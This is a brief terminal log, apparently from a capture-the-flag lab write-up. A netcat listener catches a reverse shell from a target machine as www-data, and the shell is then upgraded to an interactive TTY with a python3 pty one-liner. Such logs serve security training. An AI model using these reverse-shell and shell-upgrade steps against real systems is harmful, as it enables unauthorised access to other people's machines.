 muju@kali:~/lab/thm/allinone$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.20.57] from (UNKNOWN) [10.10.40.84] 38392
bash: cannot set terminal process group (1078): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ whoami
whoami
www-data
bash-4.4$ clear
clear
TERM environment variable not set.
bash-4.4$ bash
bash
python -c "import pty;pty.spawn('/bin/bash')"
bash: line 1: python: command not found
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$